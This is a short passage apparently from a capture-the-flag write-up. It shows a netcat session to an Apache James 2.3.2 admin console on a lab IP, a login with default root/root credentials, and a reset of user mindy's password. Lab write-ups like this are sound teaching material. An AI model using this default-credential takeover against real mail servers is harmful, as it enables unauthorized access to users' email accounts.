 SEND MESSAGE
❯
❯ nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
setpassword mindy password
Password for mindy reset